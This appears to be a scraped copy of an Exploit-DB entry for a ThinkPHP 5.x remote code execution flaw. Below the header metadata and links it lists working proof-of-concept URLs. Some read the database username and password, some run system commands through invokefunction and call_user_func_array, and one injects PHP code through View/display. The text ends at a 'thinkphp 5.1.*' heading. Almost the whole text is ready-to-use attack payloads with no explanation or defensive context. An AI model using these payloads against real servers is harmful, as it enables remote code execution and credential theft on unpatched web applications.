 chall.bugpwn.c
ThinkPHP 5.X -
https://www.exploit-db.com/exploits/46150
# Exploit Title: thinkphp 5.X RCE
# Date: 2019-1-14
# Exploit Author: vr_system
# Vendor Homepage: http://www.thinkphp.cn/
# Software Link: http://www.thinkphp.cn/down.html
# Version: 5.x
# Tested on: windows 7/10
# CVE : None
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
1、https://blog.thinkphp.cn/869075
2、https://blog.thinkphp.cn/910675
POC：
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*